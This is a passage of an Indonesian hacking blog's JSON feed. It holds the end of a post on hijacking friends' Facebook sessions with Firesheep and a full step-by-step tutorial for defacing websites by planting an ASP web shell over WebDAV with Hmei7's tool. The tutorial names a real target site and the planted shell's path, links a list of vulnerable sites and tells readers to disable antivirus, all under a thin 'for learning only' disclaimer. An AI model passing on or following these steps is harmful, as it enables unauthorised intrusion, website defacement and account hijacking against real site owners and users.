border-top-width: 0px; font-style: inherit; font-weight: bold; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; padding-top: 0px; vertical-align: baseline;\"\u003ECatatan:\u003C\/strong\u003E\u003C\/blink\u003E\u0026nbsp;Anda harus menginstall WinPcap, agar add-on ini dapat berfungsi, cara penggunaan winpcap, cukup install programnya dan akan berjalan setelah windows kita restart di background.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s1600\/winpcap.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html\" border=\"0\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7nqFojL1mF_sNMf8RsQCxz7P-3Pt-GgozbO11Pc0H4SNS-8SasYdrCBpaT3naVr2xyyGcmrAo0qcDtCqxTlesDXcYyAcEE6tUlEw1ZqeWc4ZUML5Dim9C-MPVK_yvnQ6C0iO-Yjz9lYTT\/s320\/winpcap.jpg\" title=\"\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EDownload WinCap\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.softpedia.com\/get\/Network-Tools\/Protocol-Analyzers-Sniffers\/WinPcap.shtml\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"border-bottom-width: 0px; border-color: initial; border-image: initial; border-left-width: 0px; border-right-width: 0px; border-style: initial; border-top-width: 0px; line-height: 18px; outline-color: initial; outline-style: initial; outline-width: 0px; padding-bottom: 5px; padding-left: 0px; padding-right: 0px; padding-top: 0px; text-align: left; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Software Firesheep\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: inherit;\"\u003E\u0026nbsp;\u003Ca href=\"http:\/\/www.ziddu.com\/download\/14699784\/fsheep.zip.html\" target=\"_blank\"\u003EDisini\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/7650437790834534227\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/7650437790834534227"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/01\/cara-membajak-facebook-teman-dengan.html","title":"Cara Membajak Facebook Teman Dengan Software Firesheep"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOwA-HRDdArlH8YUNSjHq3eeu_cT-RuV9vDVBCSM9C07KAmikT_zy4wexPuKyEVDn8zAU9KykgnkmiG1mb8hAEFbi3iq1a6VMoqoa9g3byjNIfPLBpYX5utFYFLgA5LE2lnqX2C2Iqp4PX\/s72-c\/Firesheep01.png","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6531885488755967229"},"published":{"$t":"2013-05-15T01:00:00.000+07:00"},"updated":{"$t":"2014-12-10T16:42:56.899+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"},"content":{"type":"html","$t":"\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker\u003C\/a\u003E\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Malam sob, ngga terasa sudah lama ngga posting tentang hacking hehee. Ada beberapa hal yang membuat saya vacum dari dunia blog selama hampir 2 bulan ini. Selain\u0026nbsp;\u003Cstrike\u003Ejadwal jumpa fans yang padat\u003C\/strike\u003E, saya juga sedang fokus untuk masuk perguruan tinggi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s1600\/WEbdav.jpg\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EWebdav Shell Maker\u003C\/b\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003EOk deh langsung saja ke inti postingan kali ini, o'ya! disini saya hanya memberikan tutorial untuk pembelajaran. Bukan sok2'an jadi \u003Cu\u003Eheker\u003C\/u\u003E, \u003Cu\u003Ecracker\u003C\/u\u003E, \u003Cu\u003Eceker\u003C\/u\u003E atau apalah, saya hanya ingin berbagi karena Berbagi Itu Indah ( Mbah Qopet's Quote ) :p\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003EDengan menggunakan sebuah tools hacking buatan \u003Cu\u003EHmei7\u003C\/u\u003E kita dapat dengan mudah menanam shell ke dalam sebuah website, dan dengan begitu kita dapat melakukan apa saja terhadap web yang kita tanami shell tersebut.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003ESebelumnya soba harus mendowload tools Webdav Shell Maker'nya. Dibawah sudah saya siapkan link downloadnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan class=\"fullpost\"\u003EDownload Link :\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EWebdav Shell Maker: \u003Ca href=\"http:\/\/adf.ly\/P29G6\" rel=\"nofollow\" target=\"_blank\"\u003E4Shared\u003C\/a\u003E | 70 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003E\u003Ca href=\"http:\/\/adf.ly\/v90ND\" rel=\"nofollow\" target=\"_blank\"\u003EShell\u003C\/a\u003E | 10 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"fullpost\"\u003EPassword : \u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cb\u003ETutorial Deface Web dengan Webdav Shell Maker :\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E1). Download kemudian extract file \u003Cb\u003Els-rootkit.Rar\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"fullpost\"\u003E2). Buka tools webdav yang sudah di download tadi, klik menu tab 'WebDav' lalu pilih 'Asp shell maker'.\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s1600\/Deface+Dengan+Webdav.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaUHYQo7cpPF_Cr8dJbPDJokCuqXA20I9Ox5xg30sviBziOLjk9_2EaW5PkEC8ucOKC6UiysP-bV8em0gfrMqNyncQ-Qwt8VnjqVkFgrCpm95gumV7fW0BPGRisHY5gdLsfAnNdcIr0VSg\/s400\/Deface+Dengan+Webdav.png\" height=\"317\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E3). Buka menu Setting, pada menu setting \u003Cb\u003EName of your shell\u003C\/b\u003E bisa diubah dengan nama kamu, kemudian Load Shell from file, pilih shell \u003Cb\u003EUmer.asp;\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s1600\/Deface+Dengan+Webdav2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZcr-UoHWfUcaC3zviO0aqShutEiwhabcgmppaNUM8xnQoCTHZlreUV_Sw8EYErxFF9FS0RnnQogLGS4ooZMCbnxobR4wlHZyS3oUUPxOdY7za-IVNm6KDaq87s1RdRj9U5WykMmPGDNnA\/s400\/Deface+Dengan+Webdav2.png\" height=\"260\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E4). Selanjutnya, pilih \u003Cb\u003EAdd site\u003C\/b\u003E, disini saya menggunakan target\u0026nbsp;\u003C\/span\u003E\u003Cb\u003Ehttp:\/\/fpzbtc.com\/\u003C\/b\u003E\u0026nbsp;lalu klik OK.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s1600\/Deface+Dengan+Webdav3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhF6B511U7SAIrG-9_KOi2fbdltbKAd0SFExPY_iepXg5e2qKV6IuH4gEC-L12VsaBggb0O-FR7nwziJ9L-yBlF1vPcNpNt_ExjfQLQauxlWxZmMoMtbk2Gg-aFSOGK6EmC2ItJmtmI42kp\/s400\/Deface+Dengan+Webdav3.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E5). \u003Cb\u003EKlik Serang !!!\u003C\/b\u003E, lalu tunggu hingga scanning web selesai, jika shell berhasil tertanam, tampilannya akan seperti ini, klik OK.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s1600\/Deface+Dengan+Webdav4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMQya_TpLZUnudmowypZSs3g0mk15fFw9Olwgfai1Qgt3zb9O3qJjGoT00XE1XVC_RH-jN7VikNm9CKSRZduXYpklVVeh0UrutTb-ADFACxloAaZSCXZADWqpHlFYPMY8Gj7I3nqpk3tvN\/s400\/Deface+Dengan+Webdav4.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E6). Block\u0026nbsp;\u003Cb\u003Ehttp:\/\/fpzbtc.com\/Cirebon.asp;.txt\u003C\/b\u003E lalu Copy dan Pastekan pada Addressbar Browser kalian, kemudian tekan Enter.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s1600\/Deface+Dengan+Webdav5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhivyMIm9_FqFkhoNQH4ClHYvCmpZhTQgYErAZuwqkm_jaRa6oUqfT6qBiLvfF2ybkgiVRhyphenhyphentM7BqBeidn34OmzB4l-EtwDcvYMLKtsfTnJz6qi9DTpiCTody6szCkxs6pWtYFG18l2pFW-\/s400\/Deface+Dengan+Webdav5.png\" height=\"263\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E7). Jika sudah masuk website target, klik \u003Cb\u003EUPLOAD FILE TO\u003C\/b\u003E Blablabla,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s1600\/Deface+Dengan+Webdav6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijzvyD0BnMk7YsljQWoTfWfmOClOlQZfMqSFwUMhlABKEr5OHxGgHJd2ij6RSYYG-8O7X3nyIofYuS4hrFM_wiafbu0c5OaQ_L6uNrB9qjXx7DguBbnC9gjBTWj-xgGvxtILD1OoDF2l5W\/s400\/Deface+Dengan+Webdav6.png\" height=\"220\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan class=\"fullpost\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"fullpost\"\u003E8).\u0026nbsp;\u003C\/span\u003EPilih scipt \u003Cb\u003E.html\u003C\/b\u003E deface'an kamu, kemudian klik Upload!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s1600\/Deface+Dengan+Webdav7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiugDtFMQXS5I8H0AxtIb88jiH7SwlwyH7Lh1CcoxG9H2mo8VXc615JlRKz4DD5FVVvYpOACodAM02tRRJ0H_BB1Ct7T5F6Hgs8ry1NSThl4xlRwoYd8XLk-pAr-FfK-1BsasxBLC0h4Ove\/s400\/Deface+Dengan+Webdav7.png\" height=\"265\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n9). Tahap akhir, copy file .html yang sudah kamu upload tadi lalu pastekan dibelakang Url website target.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s1600\/Deface+Dengan+Webdav8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDQz13PxVQ5A8_nN3g509qJJdvhk-Y0upW4A3XIl3qbYbAxLFgbU6s5FIkzbVbqMkQodPmD25YZuBK6g5NjcNvudS1Df2qioN3QeTE-iw-hE9DrAbpZaMjTs4wSDcg2AMK7Q9j_Rcuj9C8\/s400\/Deface+Dengan+Webdav8.png\" height=\"208\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n10). Enter dan lihat hasilnya!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s1600\/Deface+Dengan+Webdav9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEgcXqI0t0cWpIU-VaBVgiaYvcjAPRJKcM4s92WDlLVos1GIvytV3PTbcpybTY_BeMKCjC_6yDXnUQ89DmC_YL3XOWqLFeKBMaVq1aoWaBZg4IM_Cty5_cpIumCzT5l42pIMFbeYfPeZ3H\/s400\/Deface+Dengan+Webdav9.png\" height=\"176\" title=\"Cara Deface Website Dengan Webdav Shell Maker | Hmei7\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/fpzbtc.com\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/fpzbtc.com\/3xpl0iter.html\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nJika ingin mendeface seluruh halaman, kamu tinggal RENAME file kamu dengan Index.html, atau istilahnya tukar-menukar file .html ( Cari file bernama Index.html atau sejenisnya, delete file tersebut lalu Rename file upload'an kamu menjadi Index.html ) Gimana, ngerti ngga? harus ngerti!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKalo menurut saya jangan nyerang Index nya deh, kasian adminnya... mending nitip file .html aja, kalo emang kamu hati nurani :p\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTidak semua website rentan atau mempunyai celah\/vuln, jadi kalo belum berhasil... cari website lain yang bisa ditanami shell dengan tools ini, jika ingin praktis berikut \u003Ca href=\"http:\/\/pastebin.com\/Rkg7Wupa\" rel=\"nofollow\" target=\"_blank\"\u003EList Website Vuln Terhadap WebDav\u003C\/a\u003E. Jika masih ada yang belum dipahami, kalian bisa hubungi via facebook atau mention twitter saya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ECatatan:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nMatikan Anti-virus ketika mendownload dan pada saat menggunakan tools WebDav ini, Anti-virus mendeteksi tools ini sebagai virus.\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html\" target=\"_blank\"\u003ECara Deface Website Dengan Webdav Shell Maker | Hmei7\u003C\/a\u003E semoga dapat bermanfat bagi kalian, wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6531885488755967229\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html#comment-form","title":"135 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6531885488755967229"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/05\/cara-deface-website-dengan-webdav-shell.html","title":"Cara Deface Website Dengan Webdav Shell Maker | Hmei7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDv2PTAiP58w4AXXisyG08OT2x6ex6bkA1bTB-r5SDUpN3VBrmWvSFWW5xatLaHhr8Bu3iF10D3AdWrpNlgQHJ1NwLFMcp4cOkVDSiyMwTYGUk0y9j3PN1dot_a83p4I0w8pSieOhT1GSj\/s72-c\/WEbdav.jpg","height":"72","width":"72"},"thr$total":{"$t":"135"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6189754453646277061"},"published":{"$t":"2014-12-07T15:20:00.004+07:00"},"updated":{"$t":"2014-12-07T15:25:12.329+07:00"},"category":[{"scheme":"http://www.blogg